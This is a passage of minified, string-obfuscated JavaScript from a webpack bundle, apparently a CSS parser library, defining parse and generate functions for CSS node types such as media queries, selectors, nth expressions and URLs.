q['Vy']:this[wm(0x782)](),this[wm(0x83d)](wm(0xdbc)),M=this[wm(0x6e1)](wm(0x67d));break;case q['X6']:case q['Qq']:case q['A9']:case q['LT']:break;default:this[wm(0x363)](wm(0xda4));}}else switch(this[wm(0xf02)]){case q['Vy']:case q['AJ']:case q['zt']:M=this[wm(0x6e1)](wm(0x67d));break;case q['X6']:case q['Qq']:case q['LT']:break;default:this[wm(0x363)](wm(0xda4));}return{'type':wm(0x891),'loc':this[wm(0x49a)](h,this[wm(0xbcf)]),'modifier':k,'mediaType':w,'condition':M};}function l(h){const wt=wP;h[wt(0xcd5)]?(h[wt(0x21a)]&&this[wt(0xa3c)](q['Vy'],h[wt(0x21a)]),this[wt(0xa3c)](q['Vy'],h[wt(0xcd5)]),h[wt(0xb8a)]&&(this[wt(0xa3c)](q['Vy'],wt(0xdbc)),this[wt(0xcb1)](h[wt(0xb8a)]))):h[wt(0xb8a)]&&this[wt(0xcb1)](h[wt(0xb8a)]);}},0xfc5:(y,A,Y)=>{'use strict';const wd=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wd(0x7cb),x={'children':[[wd(0x891)]]};function c(){const wC=wd,h=this[wC(0xf18)]();for(this[wC(0x782)]();!this[wC(0x833)]&&(h[wC(0x847)](this[wC(0x891)]()),this[wC(0xf02)]===q['A9']);)this[wC(0xe24)]();return{'type':wC(0x7cb),'loc':this[wC(0x649)](h),'children':h};}function l(h){const wI=wd;this[wI(0xf1a)](h,()=>this[wI(0xa3c)](q['A9'],','));}},0x76a:(y,A,Y)=>{'use strict';const wE=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>x,'parse':()=>h,'structure':()=>c});var q=Y(0x11ac);const u=0x26,x=wE(0x6ab),c={};function h(){const wS=wE,w=this[wS(0xbcf)];return this[wS(0xa24)](u),{'type':wS(0x6ab),'loc':this[wS(0x49a)](w,this[wS(0xbcf)])};}function k(){const wp=wE;this[wp(0xa3c)](q['_i'],'&');}},0x7df:(y,A,Y)=>{'use strict';const wv=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wv(0x1b4),x={'nth':[wv(0x741),wv(0x3b9)],'selector':[wv(0x506),null]};function c(){const wL=wv;this[wL(0x782)]();const h=this[wL(0xbcf)];let k,w=h,M=null;return k=this[wL(0x7b4)](0x0,wL(0xd53))||this[wL(0x7b4)](0x0,wL(0xcd0))?this[wL(0x3b9)]():this[wL(0x741)](),w=this[wL(0xbcf)],this[wL(0x782)](),this[wL(0x7b4)](0x0,'of')&&(this[wL(0xe24)](),M=this[wL(0x506)](),w=this[wL(0xbcf)]),{'type':wL(0x1b4),'loc':this[wL(0x49a)](h,w),'nth':k,'selector':M};}function l(h){const wQ=wv;this[wQ(0xcb1)](h[wQ(0x5d2)]),null!==h[wQ(0xb55)]&&(this[wQ(0xa3c)](q['Vy'],'of'),this[wQ(0xcb1)](h[wQ(0xb55)]));}},0x6cc:(y,A,Y)=>{'use strict';const wi=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wi(0x59b),x={'value':String};function c(){const wD=wi;return{'type':wD(0x59b),'loc':this[wD(0x49a)](this[wD(0xbcf)],this[wD(0x7a4)]),'value':this[wD(0xadd)](q['wN'])};}function l(h){const wX=wi;this[wX(0xa3c)](q['wN'],h[wX(0xd58)]);}},0x1585:(y,A,Y)=>{'use strict';const we=a2g;Y['r'](A),Y['d'](A,{'generate':()=>c,'name':()=>q,'parse':()=>x,'structure':()=>u});const q=we(0x9ca),u={'value':String};function x(){const wz=we,l=this[wz(0xbcf)];return this[wz(0xe24)](),{'type':wz(0x9ca),'loc':this[wz(0x49a)](l,this[wz(0xbcf)]),'value':this[wz(0x989)](l)};}function c(l){const wK=we;this[wK(0x429)](l[wK(0xd58)]);}},0x1cb1:(y,A,Y)=>{'use strict';const wG=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wG(0x30b),x={'children':[[]]};function c(h,k){const wo=wG,w=this[wo(0xbcf)];let M=null;return this[wo(0x6a4)](q['AJ']),M=h[wo(0xd7e)](this,k),this[wo(0x833)]||this[wo(0x6a4)](q['no']),{'type':wo(0x30b),'loc':this[wo(0x49a)](w,this[wo(0xbcf)]),'children':M};}function l(h){const wZ=wG;this[wZ(0xa3c)](q['AJ'],'('),this[wZ(0xf1a)](h),this[wZ(0xa3c)](q['no'],')');}},0x2525:(y,A,Y)=>{'use strict';const wO=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=wO(0xb38),x={'value':String};function c(){const wJ=wO;return{'type':wJ(0xb38),'loc':this[wJ(0x49a)](this[wJ(0xbcf)],this[wJ(0x7a4)]),'value':this[wJ(0x551)](q['Ne'])};}function l(h){const wn=wO;this[wn(0xa3c)](q['Ne'],h[wn(0xd58)]+'%');}},0x6a6:(y,A,Y)=>{'use strict';const wR=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>u,'parse':()=>h,'structure':()=>c,'walkContext':()=>x});var q=Y(0x11ac);const u=wR(0x683),x=wR(0xdfe),c={'name':String,'children':[[wR(0x602)],null]};function h(){const M0=wR,w=this[M0(0xbcf)];let M,b,N=null;return this[M0(0x6a4)](q['Qx']),this[M0(0xf02)]===q['zt']?(M=this[M0(0x621)](),b=M[M0(0x918)](),this[M0(0x1fa)](0x0)==q['no']?N=this[M0(0xf18)]():hasOwnProperty[M0(0xd7e)](this[M0(0x986)],b)?(this[M0(0x782)](),N=this[M0(0x986)][b][M0(0xd7e)](this),this[M0(0x782)]()):(N=this[M0(0xf18)](),N[M0(0x847)](this[M0(0x602)](null,!0x1))),this[M0(0x6a4)](q['no'])):M=this[M0(0xadd)](q['Vy']),{'type':M0(0x683),'loc':this[M0(0x49a)](w,this[M0(0xbcf)]),'name':M,'children':N};}function k(w){const M1=wR;this[M1(0xa3c)](q['Qx'],':'),null===w[M1(0xf1a)]?this[M1(0xa3c)](q['Vy'],w[M1(0xb26)]):(this[M1(0xa3c)](q['zt'],w[M1(0xb26)]+'('),this[M1(0xf1a)](w),this[M1(0xa3c)](q['no'],')'));}},0x866:(y,A,Y)=>{'use strict';const M2=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>u,'parse':()=>h,'structure':()=>c,'walkContext':()=>x});var q=Y(0x11ac);const u=M2(0xc5b),x=M2(0xdfe),c={'name':String,'children':[[M2(0x602)],null]};function h(){const M3=M2,w=this[M3(0xbcf)];let M,b,N=null;return this[M3(0x6a4)](q['Qx']),this[M3(0x6a4)](q['Qx']),this[M3(0xf02)]===q['zt']?(M=this[M3(0x621)](),b=M[M3(0x918)](),this[M3(0x1fa)](0x0)==q['no']?N=this[M3(0xf18)]():hasOwnProperty[M3(0xd7e)](this[M3(0x986)],b)?(this[M3(0x782)](),N=this[M3(0x986)][b][M3(0xd7e)](this),this[M3(0x782)]()):(N=this[M3(0xf18)](),N[M3(0x847)](this[M3(0x602)](null,!0x1))),this[M3(0x6a4)](q['no'])):M=this[M3(0xadd)](q['Vy']),{'type':M3(0xc5b),'loc':this[M3(0x49a)](w,this[M3(0xbcf)]),'name':M,'children':N};}function k(w){const M4=M2;this[M4(0xa3c)](q['Qx'],':'),this[M4(0xa3c)](q['Qx'],':'),null===w[M4(0xf1a)]?this[M4(0xa3c)](q['Vy'],w[M4(0xb26)]):(this[M4(0xa3c)](q['zt'],w[M4(0xb26)]+'('),this[M4(0xf1a)](w),this[M4(0xa3c)](q['no'],')'));}},0xf52:(y,A,Y)=>{'use strict';const M6=a2g;Y['r'](A),Y['d'](A,{'generate':()=>M,'name':()=>h,'parse':()=>w,'structure':()=>k});var q=Y(0x11ac);const u=0x2f;function x(){const M5=a2g;switch(this[M5(0x782)](),this[M5(0xf02)]){case q['wN']:return this[M5(0x59b)]();case q['zt']:return this[M5(0xeb0)](this[M5(0x88f)],this[M5(0x2ad)][M5(0x2d4)]);default:this[M5(0x363)](M5(0xace));}}const h=M6(0xb10),k={'left':[M6(0x59b),M6(0xeb0)],'right':[M6(0x59b),M6(0xeb0),null]};function w(){const M7=M6,b=this[M7(0xbcf)],N=x[M7(0xd7e)](this);let B=null;return this[M7(0x782)](),this[M7(0xec5)](u)&&(this[M7(0xa24)](u),B=x[M7(0xd7e)](this)),{'type':M7(0xb10),'loc':this[M7(0x49a)](b,this[M7(0xbcf)]),'left':N,'right':B};}function M(b){const M8=M6;this[M8(0xcb1)](b[M8(0xe79)]),this[M8(0xa3c)](q['_i'],'/'),b[M8(0xe1a)]?this[M8(0xcb1)](b[M8(0xe1a)]):this[M8(0xcb1)](q['wN'],0x1);}},0xc13:(y,A,Y)=>{'use strict';const Mf=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>x,'parse':()=>h,'structure':()=>c});var q=Y(0x11ac);function u(){const M9=a2g;return this[M9(0x3bc)]>0x0&&this[M9(0x77c)](-0x1)===q['M$']?this[M9(0x3bc)]>0x1?this[M9(0xce2)](this[M9(0x3bc)]-0x1):this[M9(0x304)]:this[M9(0xbcf)];}const x=Mf(0x602),c={'value':String};function h(w,M){const Mg=Mf,b=this[Mg(0xce2)](this[Mg(0x3bc)]);let N;return this[Mg(0x213)](this[Mg(0x3bc)],w||this[Mg(0x332)]),N=M&&this[Mg(0xbcf)]>b?u[Mg(0xd7e)](this):this[Mg(0xbcf)],{'type':Mg(0x602),'loc':this[Mg(0x49a)](b,N),'value':this[Mg(0xbae)](b,N)};}function k(w){const MU=Mf;this[MU(0x429)](w[MU(0xd58)]);}},0x21d3:(y,A,Y)=>{'use strict';const MA=a2g;Y['r'](A),Y['d'](A,{'generate':()=>N,'name':()=>k,'parse':()=>b,'structure':()=>M,'walkContext':()=>w});var q=Y(0x11ac);function x(){const MV=a2g;return this[MV(0x602)](this[MV(0xdba)],!0x0);}function h(){const My=a2g,B=this[My(0x506)]();return My(0x602)!==B[My(0xc28)]&&!0x1===this[My(0x833)]&&this[My(0xf02)]!==q['X6']&&this[My(0x363)](),B;}const k=MA(0xff),w=MA(0x52e),M={'prelude':[MA(0x506),MA(0x602)],'block':[MA(0x4ca)]};function b(){const MY=MA,B=this[MY(0x3bc)],F=this[MY(0xbcf)];let T,W;return T=this[MY(0x7d0)]?this[MY(0x958)](h,x):x[MY(0xd7e)](this,B),W=this[MY(0x4ca)](!0x0),{'type':MY(0xff),'loc':this[MY(0x49a)](F,this[MY(0xbcf)]),'prelude':T,'block':W};}function N(B){const Mq=MA;this[Mq(0xcb1)](B[Mq(0x290)]),this[Mq(0xcb1)](B[Mq(0xd8f)]);}},0x25d9:(y,A,Y)=>{'use strict';const Mu=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=Mu(0xd33),x={'root':[Mu(0x506),Mu(0x602),null],'limit':[Mu(0x506),Mu(0x602),null]};function c(){const Mx=Mu;let h=null,k=null;this[Mx(0x782)]();const w=this[Mx(0xbcf)];return this[Mx(0xf02)]===q['AJ']&&(this[Mx(0xe24)](),this[Mx(0x782)](),h=this[Mx(0x958)](this[Mx(0x506)],()=>this[Mx(0x602)](!0x1,!0x0)),this[Mx(0x782)](),this[Mx(0x6a4)](q['no'])),this[Mx(0x1fa)](0x0)===q['Vy']&&(this[Mx(0x782)](),this[Mx(0x83d)]('to'),this[Mx(0x782)](),this[Mx(0x6a4)](q['AJ']),this[Mx(0x782)](),k=this[Mx(0x958)](this[Mx(0x506)],()=>this[Mx(0x602)](!0x1,!0x0)),this[Mx(0x782)](),this[Mx(0x6a4)](q['no'])),{'type':Mx(0xd33),'loc':this[Mx(0x49a)](w,this[Mx(0xbcf)]),'root':h,'limit':k};}function l(h){const Mc=Mu;h[Mc(0x274)]&&(this[Mc(0xa3c)](q['AJ'],'('),this[Mc(0xcb1)](h[Mc(0x274)]),this[Mc(0xa3c)](q['no'],')')),h[Mc(0x1ff)]&&(this[Mc(0xa3c)](q['Vy'],'to'),this[Mc(0xa3c)](q['AJ'],'('),this[Mc(0xcb1)](h[Mc(0x1ff)]),this[Mc(0xa3c)](q['no'],')'));}},0x96c:(y,A,Y)=>{'use strict';const Ml=a2g;Y['r'](A),Y['d'](A,{'generate':()=>c,'name':()=>q,'parse':()=>x,'structure':()=>u});const q=Ml(0xea5),u={'children':[[Ml(0x519),Ml(0x2a4),Ml(0xec),Ml(0x5f5),Ml(0x683),Ml(0xc5b),Ml(0x371)]]};function x(){const Mh=Ml,l=this[Mh(0x88f)](this[Mh(0x2ad)][Mh(0xea5)]);return null===this[Mh(0xdf4)](l)&&this[Mh(0x363)](Mh(0x14c)),{'type':Mh(0xea5),'loc':this[Mh(0x649)](l),'children':l};}function c(l){const Mk=Ml;this[Mk(0xf1a)](l);}},0x13a4:(y,A,Y)=>{'use strict';const Mw=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>u,'parse':()=>h,'structure':()=>c,'walkContext':()=>x});var q=Y(0x11ac);const u=Mw(0x506),x=Mw(0xb55),c={'children':[[Mw(0xea5),Mw(0x602)]]};function h(){const MM=Mw,w=this[MM(0xf18)]();for(;!this[MM(0x833)]&&(w[MM(0x847)](this[MM(0xea5)]()),this[MM(0xf02)]===q['A9']);)this[MM(0xe24)]();return{'type':MM(0x506),'loc':this[MM(0x649)](w),'children':w};}function k(w){const Mb=Mw;this[Mb(0xf1a)](w,()=>this[Mb(0xa3c)](q['A9'],','));}},0x1bb8:(y,A,Y)=>{'use strict';const MN=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>x,'parse':()=>h,'structure':()=>c});var q=Y(0x11ac),u=Y(0x18bf);const x=MN(0x2c5),c={'value':String};function h(){const Ms=MN;return{'type':Ms(0x2c5),'loc':this[Ms(0x49a)](this[Ms(0xbcf)],this[Ms(0x7a4)]),'value':(0x0,u['D'])(this[Ms(0xadd)](q['Qf']))};}function k(w){const Ma=MN;this[Ma(0xa3c)](q['Qf'],(0x0,u['l'])(w[Ma(0xd58)]));}},0x16dd:(y,A,Y)=>{'use strict';const MF=a2g;Y['r'](A),Y['d'](A,{'generate':()=>N,'name':()=>k,'parse':()=>b,'structure':()=>M,'walkContext':()=>w});var q=Y(0x11ac);const x=0x21;function h(){const MB=a2g;return this[MB(0x602)](null,!0x1);}const k=MF(0x44b),w=MF(0x91b),M={'children':[[MF(0x671),MF(0xe0b),MF(0xf45),MF(0x760),MF(0xff),MF(0x602)]]};function b(){const MT=MF,B=this[MT(0xbcf)],F=this[MT(0xf18)]();let T;for(;!this[MT(0x833)];){switch(this[MT(0xf02)]){case q['M$']:this[MT(0xe24)]();continue;case q['Mw']:if(this[MT(0x554)](this[MT(0xbcf)]+0x2)!==x){this[MT(0xe24)]();continue;}T=this[MT(0x671)]();break;case q['lh']:T=this[MT(0xe0b)]();break;case q['zG']:T=this[MT(0xf45)]();break;case q['zu']:T=this[MT(0x958)](this[MT(0x760)],h);break;default:T=this[MT(0x958)](this[MT(0xff)],h);}F[MT(0x847)](T);}return{'type':MT(0x44b),'loc':this[MT(0x49a)](B,this[MT(0xbcf)]),'children':F};}function N(B){const Mr=MF;this[Mr(0xf1a)](B);}},0x839:(y,A,Y)=>{'use strict';const MW=a2g;Y['r'](A),Y['d'](A,{'generate':()=>l,'name':()=>u,'parse':()=>c,'structure':()=>x});var q=Y(0x11ac);const u=MW(0xb71),x={'declaration':MW(0xf3b)};function c(){const MH=MW,h=this[MH(0xbcf)];this[MH(0x6a4)](q['AJ']),this[MH(0x782)]();const k=this[MH(0xf3b)]();return this[MH(0x833)]||this[MH(0x6a4)](q['no']),{'type':MH(0xb71),'loc':this[MH(0x49a)](h,this[MH(0xbcf)]),'declaration':k};}function l(h){const Mj=MW;this[Mj(0xa3c)](q['AJ'],'('),this[Mj(0xcb1)](h[Mj(0x1f0)]),this[Mj(0xa3c)](q['no'],')');}},0x24dc:(y,A,Y)=>{'use strict';const Mm=a2g;Y['r'](A),Y['d'](A,{'generate':()=>N,'name':()=>w,'parse':()=>b,'structure':()=>M});var q=Y(0x11ac);const x=0x2a,h=0x7c;function k(){const MP=a2g;this[MP(0xf02)]!==q['Vy']&&!0x1===this[MP(0xec5)](x)&&this[MP(0x363)](MP(0x6b4)),this[MP(0xe24)]();}const w=Mm(0x519),M={'name':String};function b(){const Mt=Mm,B=this[Mt(0xbcf)];return this[Mt(0xec5)](h)?(this[Mt(0xe24)](),k[Mt(0xd7e)](this)):(k[Mt(0xd7e)](this),this[Mt(0xec5)](h)&&(this[Mt(0xe24)](),k[Mt(0xd7e)](this))),{'type':Mt(0x519),'loc':this[Mt(0x49a)](B,this[Mt(0xbcf)]),'name':this[Mt(0x989)](B)};}function N(B){const Md=Mm;this[Md(0x429)](B[Md(0xb26)]);}},0xf7d:(y,A,Y)=>{'use strict';const Mp=a2g;Y['r'](A),Y['d'](A,{'generate':()=>H,'name':()=>F,'parse':()=>W,'structure':()=>T});var q=Y(0x11ac);const x=0x2b,k=0x2d,w=0x3f;function M(j,P){const MC=a2g;let C=0x0;for(let I=this[MC(0xbcf)]+j;I<this[MC(0x7a4)];I++){const E=this[MC(0x554)](I);if(E===k&&P&&0x0!==C)return M[MC(0xd7e)](this,j+C+0x1,!0x1),-0x1;(0x0,q['tB'])(E)||this[MC(0x363)](P&&0x0!==C?MC(0x80f)+(C<0x6?MC(0xa7f):'')+MC(0x6e5):C<0x6?MC(0xa91):MC(0x8d3),I),++C>0x6&&this[MC(0x363)](MC(0x8fb),I);}return this[MC(0xe24)](),C;}function b(j){const MI=a2g;let P=0x0;for(;this[MI(0xec5)](w);)++P>j&&this[MI(0x363)](MI(0xc46)),this[MI(0xe24)]();}function N(j){const ME=a2g;this[ME(0x554)](this[ME(0xbcf)])!==j&&this[ME(0x363)]((j===x?ME(0xdef):ME(0x80f))+ME(0x6e5));}function B(){const MS=a2g;let j=0x0;switch(this[MS(0xf02)]){case q['wN']:if(j=M[MS(0xd7e)](this,0x1,!0x0),this[MS(0xec5)](w)){b[MS(0xd7e)](this,0x6-j);break;}if(this[MS(0xf02)]===q['fg']||this[MS(0xf02)]===q['wN']){N[MS(0xd7e)](this,k),M[MS(0xd7e)](this,0x1,!0x1);break;}break;case q['fg']:j=M[MS(0xd7e)](this,0x1,!0x0),j>0x0&&b[MS(0xd7e)](this,0x6-j);break;default:if(this[MS(0xa24)](x),this[MS(0xf02)]===q['Vy']){j=M[MS(0xd7e)](this,0x0,!0x0),j>0x0&&b[MS(0xd7e)](this,0x6-j);break;}if(this[MS(0xec5)](w)){this[MS(0xe24)](),b[MS(0xd7e)](this,0x5);break;}this[MS(0x363)](MS(0x907));}}const F=Mp(0xf1e),T={'value':String};function W(){const Mv=Mp,j=this[Mv(0xbcf)];return this[Mv(0x83d)]('u'),B[Mv(0xd7e)](this),{'type':Mv(0xf1e),'loc':this[Mv(0x49a)](j,this[Mv(0xbcf)]),'value':this[Mv(0x989)](j)};}function H(j){const ML=Mp;this[ML(0x429)](j[ML(0xd58)]);}},0x1d78:(y,A,Y)=>{'use strict';const MQ=a2g;Y['r'](A),Y['d'](A,{'generate':()=>M,'name':()=>h,'parse':()=>w,'structure':()=>k});var q=Y(0x15b1),u=Y(0x18bf),x=Y(0x11ac);const h=MQ(0x2f9),k={'value':String};function w(){const Mi=MQ,b=this[Mi(0xbcf)];let N;switch(this[Mi(0xf02)]){case x['s0']:N=q['D'](this[Mi(0xadd)](x['s0']));break;case x['zt']:this[Mi(0xe02)](this[Mi(0xbcf)],this[Mi(0x7a4)],Mi(0xea0))||this[Mi(0x363)](Mi(0xf4f)),this[Mi(0x6a4)](x['zt']),this[Mi(0x782)](),N=u['D'](this[Mi(0xadd)](x['Qf'])),this[Mi(0x782)](),this[Mi(0x833)]||this[Mi(0x6a4)](x['no']);break;default:this[Mi(0x363)](Mi(0x205));}return{'type':Mi(0x2f9),'loc':this[Mi(0x49a)](b,this[Mi(0xbcf)]),'value':N};}function M(b){const MD=MQ;this[MD(0xa3c)](x['s0'],q['l'](b[MD(0xd58)]));}},0x2298:(y,A,Y)=>{'use strict';const MX=a2g;Y['r'](A),Y['d'](A,{'generate':()=>c,'name':()=>q,'parse':()=>x,'structure':()=>u});const q=MX(0x2d4),u={'children':[[]]};function x(){const Me=MX,l=this[Me(0xbcf)],h=this[Me(0x88f)](this[Me(0x2ad)][Me(0x2d4)]);return{'type':Me(0x2d4),'loc':this[Me(0x49a)](l,this[Me(0xbcf)]),'children':h};}function c(l){const Mz=MX;this[Mz(0xf1a)](l);}},0x320:(y,A,Y)=>{'use strict';const MK=a2g;Y['r'](A),Y['d'](A,{'generate':()=>k,'name':()=>x,'parse':()=>h,'structure':()=>c});var q=Y(0x11ac);const u=Object[MK(0x2d1)]({'type':MK(0x441),'loc':null,'value':'\x20'}),x=MK(0x441),c={'value':String};function h(){const MG=MK;return this[MG(0x6a4)](q['M$']),u;}function k(w){const Mo=MK;this[Mo(0xa3c)](q['M$'],w[Mo(0xd58)]);}},0x6d7:(Y,f0,f1)=>{'use strict';const MZ=a2g;f1['r'](f0),f1['d'](f0,{'AnPlusB':()=>f2[MZ(0x89b)],'Atrule':()=>f3[MZ(0x89b)],'AtrulePrelude':()=>f4[MZ(0x89b)],'AttributeSelector':()=>f5[MZ(0x89b)],'Block':()=>f6[MZ(0x89b)],'Brackets':()=>f7[MZ(0x89b)],'CDC':()=>f8[MZ(0x89b)],'CDO':()=>f9[MZ(0x89b)],'ClassSelector':()=>ff[MZ(0x89b)],'Combinator':()=>fg[MZ(0x89b)],'Comment':()=>fU[MZ(0x89b)],'Condition':()=>fV[MZ(0x89b)],'Declaration':()=>fy[MZ(0x89b)],'DeclarationList':()=>fA[MZ(0x89b)],'Dimension':()=>fY[MZ(0x89b)],'Feature':()=>fq[MZ(0x89b)],'FeatureFunction':()=>fu[MZ(0x89b)],'FeatureRange':()=>fx[MZ(0x89b)],'Function':()=>fc[MZ(0x89b)],'GeneralEnclosed':()=>fl[MZ(0x89b)],'Hash':()=>fh[MZ(0x89b)],'IdSelector':()=>fw[MZ(0x89b)],'Identifier':()=>fk[MZ(0x89b)],'Layer':()=>fM[MZ(0x89b)],'LayerList':()=>fb[MZ(0x89b)],'MediaQuery':()=>fN[MZ(0x89b)],'MediaQueryList':()=>fs[MZ(0x89b)],'NestingSelector':()=>fa[MZ(0x89b)],'Nth':()=>fB[MZ(0x89b)],'Number':()=>fF[MZ(0x89b)],'Operator':()=>fT[MZ(0x89b)],'Parentheses':()=>fr[MZ(0x89b)],'Percentage':()=>fW[MZ(0x89b)],'PseudoClassSelector':()=>fH[MZ(0x89b)],'PseudoElementSelector':()=>fj[MZ(0x89b)],'Ratio':()=>fP[MZ(0x89b)],'Raw':()=>fm[MZ(0x89b)],'Rule':()=>ft[MZ(0x89b)],'Scope':()=>fd[MZ(0x89b)],'Selector':()=>fC[MZ(0x89b)],'SelectorList':()=>fI[MZ(0x89b)],'String':()=>fE[MZ(0x89b)],'StyleSheet':()=>fS[MZ(0x89b)],'SupportsDeclaration':()=>fp[MZ(0x89b)],'TypeSelector':()=>fv[MZ(0x89b)],'UnicodeRange':()=>fL[MZ(0x89b)],'Url':()=>fQ[MZ(0x89b)],'Value':()=>fi[MZ(0x89b)],'WhiteSpace':()=>fD[MZ(0x89b)]});var f2=f1(0x1a26),f3=f1(0xdc2),f4=f1(0x1a05),f5=f1(0x578),f6=f1(0x39c),f7=f1(0x23c0),f8=f1(0x2305),f9=f1(0x631),ff=f1(0x41c),fg=f1(0x92b),fU=f1(0x1334),fV=f1(0xcbc),fy=f1(0x23d),fA=f1(0x201),fY=f1(0x1fa5),fq=f1(0xe8b),fu=f1(0x753),fx=f1(0x752),fc=f1(0x621),fl=f1(0x142),fh=f1(0x2011),fk=f1(0x218a),fw=f1(0x1ee1),fM=f1(0x1454),fb=f1(0x117c),fN=f1(0x2271),fs=f1(0xfc5),fa=f1(0x76a),fB=f1(0x7df),fF=f1(0x6cc),fT=f1(0x1585),fr=f1(0x1cb1),fW=f1(0x2525),fH=f1(0x6a6),fj=f1(0x866),fP=f1(0xf52),fm=f1(0xc13),ft=f1(0x21d3),fd=f1(0x25d9),fC=f1(0x96c),fI=f1(0x13a4),fE=f1(0x1bb8),fS=f1(0x16dd),fp=f1(0x839),fv=f1(0x24dc),fL=f1(0xf7d),fQ=f1(0x1d78),fi=f1(0x2298),fD=f1(0x320);},0x791:(Y,f0,f1)=>{'use strict';f1['r'](f0),f1['d'](f0,{'AnPlusB':()=>f2,'Atrule':()=>f3,'AtrulePrelude':()=>f4,'AttributeSelector':()=>f5,'Block':()=>f6,'Brackets':()=>f7,'CDC':()=>f8,'CDO':()=>f9,'ClassSelector':()=>ff,'Combinator':()=>fg,'Comment':()=>fU,'Condition':()=>fV,'Declaration':()=>fy,'DeclarationList':()=>fA,'Dimension':()=>fY,'Feature':()=>fq,'FeatureFunction':()=>fu,'FeatureRange':()=>fx,'Function':()=>fc,'GeneralEnclosed':()=>fl,'Hash':()=>fh,'IdSelector':()=>fw,'Identifier':()=>fk,'Layer':()=>fM,'LayerList':()=>fb,'MediaQuery':()=>fN,'MediaQueryList':()=>fs,'NestingSelector':()=>fa,'Nth':()=>fB,'Number':()=>fF,'Operator':()=>fT,'Parentheses':()=>fr,'Percentage':()=>fW,'PseudoClassSelector':()=>fH,'PseudoElementSelector':()=>fj,'Ratio':()=>fP,'Raw':()=>fm,'Rule':()=>ft,'Scope':()=>fd,'Selector':()=>fC,'SelectorList':()=>fI,'String':()=>fE,'StyleSheet':()=>fS,'SupportsDeclaration':()=>fp,'TypeSelector':()=>fv,'UnicodeRange':()=>fL,'Url':()=>fQ,'Value':()=>fi,'WhiteSpace':()=>fD});var f2=f1(0x1a26),f3=f1(0xdc2),f4=f1(0x1a05),f5=f1(0x578),f6=f1(0x39c),f7=f1(0x23c0),f8=f1(0x2305),f9=f1(0x631),ff=f1(0x41c),fg=f1(0x92b),fU=f1(0x1334),fV=f1(0xcbc),fy=f1(0x23d),fA=f1(0x201),fY=f1(0x1fa5),fq=f1(0xe8b),fu=f1(0x753),fx=f1(0x752),fc=f1(0x621),fl=f1(0x142),fh=f1(0x2011),fk=f1(0x218a),fw=f1(0x1ee1),fM=f1(0x1454),fb=f1(0x117c),fN=f1(0x2271),fs=f1(0xfc5),fa=f1(0x76a),fB=f1(0x7df),fF=f1(0x6cc),fT=f1(0x1585),fr=f1(0x1cb1),fW=f1(0x2525),fH=f1(0x6a6),fj=f1(0x866),fP=f1(0xf52),fm=f1(0xc13),ft=f1(0x21d3),fd=f1(0x25d9),fC=f1(0x96c),fI=f1(0x13a4),fE=f1(0x1bb8),fS=f1(0x16dd),fp=f1(0x839),fv=f1(0x24dc),fL=f1(0xf7d),fQ=f1(0x1d78),fi=f1(0x2298),fD=f1(0x320);},0x242f:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>M});var q=Y(0x20af);const u={'parse'(){const MO=a2g;return this[MO(0xa19)](this[MO(0x506)]());}},x={'parse'(){const MJ=a2g;return this[MJ(0xa19)](this[MJ(0xea5)]());}},h={'parse'(){const Mn=a2g;return this[Mn(0xa19)](this[Mn(0x3b9)]());}},k={'parse':q['T']},w={'parse'(){const MR=a2g;return this[MR(0xa19)](this[MR(0x1b4)]());}},M={'dir':h,'has':u,'lang':k,'matches':u,'is':u,'-moz-any':u,'-webkit-any':u,'where':u,'not':u,'nth-child':w,'nth-last-child':w,'nth-last-of-type':w,'nth-of-type':w,'slotted':x,'host':x,'host-context':x};},0x20af:(y,A,Y)=>{'use strict';Y['d'](A,{'T':()=>u});var q=Y(0x11ac);function u(){const b0=a2g,x=this[b0(0xf18)]();this[b0(0x782)]();c:for(;!this[b0(0x833)];){switch(this[b0(0xf02)]){case q['Vy']:x[b0(0x847)](this[b0(0x3b9)]());break;case q['Qf']:x[b0(0x847)](this[b0(0x2c5)]());break;case q['A9']:x[b0(0x847)](this[b0(0x9ca)]());break;case q['no']:break c;default:this[b0(0x363)](b0(0x54e));}this[b0(0x782)]();}return x;}},0x83b:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>q});const q={'getNode':Y(0x1a1e)['A']};},0x1a1e:(y,A,Y)=>{'use strict';Y['d'](A,{'A':()=>N});var q=Y(0x11ac);const x=0x23,h=0x2a,k=0x2b,w=0x2d,M=0x2f,b=0x75;function N(B){const b1=a2g;switch(this[b1(0xf02)]){case q['Vw']:return this[b1(0xe82)]();case q['A9']:return this[b1(0x9ca)]();case q['AJ']:return this[b1(0x30b)](this[b1(0x88f)],B[b1(0x68e)]);case q['hk']:return this[b1(0xc03)](this[b1(0x88f)],B[b1(0x68e)]);case q['Qf']:return this[b1(0x2c5)]();case q['fg']:return this[b1(0x665)]();case q['Ne']:return this[b1(0xb38)]();case q['wN']:return this[b1(0x59b)]();case q['zt']:return this[b1(0xe02)](this[b1(0xbcf)],this[b1(0x7a4)],b1(0xea0))?this[b1(0x2f9)]():this[b1(0xeb0)](this[b1(0x88f)],B[b1(0x68e)]);case q['s0']:return this[b1(0x2f9)]();case q['Vy']:return this[b1(0x56c)](this[b1(0xbcf)],b)&&this[b1(0x56c)](this[b1(0xbcf)]+0x1,k)?this[b1(0xf1e)]():this[b1(0x3b9)]();case q['_i']:{const F=this[b1(0x554)](this[b1(0xbcf)]);if(F===M||F===h||F===k||F===w)return 